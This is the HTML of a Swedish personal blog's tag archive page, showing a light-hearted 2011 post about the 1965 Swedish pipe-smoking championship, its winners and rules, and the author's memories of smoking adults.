			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-tag" aria-hidden="true"></i>
	<h1>
		Etikett: <span>pipa</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-3998 post type-post status-publish format-standard hentry category-bloggen tag-pipa tag-rokning tag-sm entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2011/01/sm-i-piprokning.html">SM i piprökning</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2011/01'>17 januari 2011 11:10</a></span></span>		</div>
		<div class="post-content">
			<p>Om jag idag ser någon röka pipa, pekar jag och säger högt ”se barn, det där är en piiiiipaaaa som man stoppar tobak i och tuttar på och röööööker!” så att de stackars barnens allmänbildning inte har hål och brister. (Min egen allmänbildning saknar måhända den viktiga avdelningen ”hyfs och vett”.) Sedan berättar jag för di små om min egen <a href="https://www.lotten.se/2007/03/synder-och-laster.html">tjuvrökningsincident</a>.</p>
<p>Jag bläddrade nyss i en av alla mina årsböcker och fann att man i januari 1965 höll Sveriges tredje SM i piprökning i Stockholms inrökta stadshus. Jag citerar:</p>
<blockquote><p>”Blå hallen harmonierade väl med de rökridåer som idoga piprökare åstadkom.”</p></blockquote>
<p>Jag undrar jag om det fanns publik också. Och om publiken fick röka. Och om kontrollanterna avslöjade fuskare. Och om deltagarnas hälsa kontrollerades. Samt varför jag inte hittar mer information om denna storslagna tillställning!</p>
<p>Vinnare bland de 91 rökande männen blev Stig Svensson från Bruzaholm. (Va! En svensk ort som har z i namnet! Och det finns en till: Zinkgruvan! <em>Jag</em> har stora hål i min allmänbildning!) Stig ses till vänster:</p>
<figure id="attachment_3999" aria-describedby="caption-attachment-3999" style="width: 470px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2011/01/pipvinnare.png"><img decoding="async" class="size-medium wp-image-3999" title="pipvinnare" src="https://www.lotten.se/wordpress/wp-content/uploads/2011/01/pipvinnare-470x209.png" alt="De två vinnarna." width="470" height="209" srcset="https://lotten.se/wordpress/wp-content/uploads/2011/01/pipvinnare-470x209.png 470w, https://lotten.se/wordpress/wp-content/uploads/2011/01/pipvinnare.png 865w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-3999" class="wp-caption-text">De två vinnarna.</figcaption></figure>
<p>Av de nio bolmande kvinnorna vann Barbro Tharens från Malmö. (Kan namnet vara felstavat? Jag hittar inte en enda nu levande Tharens i hela Sverige.)</p>
<p><span style="color: #993300;"><strong>Uppdatering 8/3 2012!</strong></span><br />
I kommentatorsbåset kommer en av piprökerskans vänner med klara besked: Barbro Tharens hette just så och inget annat och levde till 2003. Huruvida hon rökte hela livet vet vi dock inte. Än. <span style="color: #993300;"><strong>Slut på uppdat</strong>.</span></p>
<p>På bilden här ovan sägs hon vara ”i slutspurten” medan Stigs mer avslappnade stil kanske tyder på en raksträcka?</p>
<p>Reglerna hittade jag hos <a href="http://lundgrensblogg.blogspot.com/2009/09/min-enda-sm-merit.html">Larz (z igen!) Lundgren, som var med på ett SM</a>:</p>
<blockquote><p>”100 piprökare fick två gram tobak var, två tändstickor och sen var det bara att vänta på startern. Vi satt uppradade i två led framför en stor publik, TV-kameror och kontrollanter. Så släcktes ljuset och en röst hördes utropa &#8221;Klara, färdiga, FYYYR&#8221; och etthundra tändstickor tändes. Sen tändes ljuset och kontrollanterna tittade till oss, så att allting gick rätt till.”</p></blockquote>
<p>Jag antar att de stora tobaksbolagen var med och sponsrade eftersom det inte var en liten undanskymd tillställning i t.ex. Nisses källare. (Amatörbestämmelserna gällde som tur var inte idrotter som inte var RF-anslutna.) År 1964 lyckades vinnaren hålla liv i tobaken i 63 minuter, medan 1967 års vinnare klarade hela 72 minuter. Fast vad är väl det jämfört med italienaren Gianfranco Ruscallas världsrekord på tre timmar och 18 minuter?</p>
<p>Huga. Jag minns med fasa mina illaluktande lärare som satt i lärarrummet och rökte på rasterna och som sedan andades på mig, hängandes över axeln när jag bad om hjälp. Jag tror banne mig de rökte allihop och känner mig härmed lite luktkränkt å mina egna vägnar.</p>
<p>Men förresten … <em>piprök</em> luktar ju gott! Min morbror Kalle rökte pipa medan jag – en liten rosenröd femåring med håret i kringlor och vita sidenrosetter – satt bredvid honom och drog in så mycket rök jag kunde genom näsan.</p>
<p>Det kan man verkligen inte kalla passiv rökning.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2011/01/sm-i-piprokning.html" data-a2a-title="SM i piprökning"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2011%2F01%2Fsm-i-piprokning.html&amp;linkname=SM%20i%20pipr%C3%B6kning" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2011%2F01%2Fsm-i-piprokning.html&amp;linkname=SM%20i%20pipr%C3%B6kning" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2011/01/sm-i-piprokning.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>45 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769755765&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>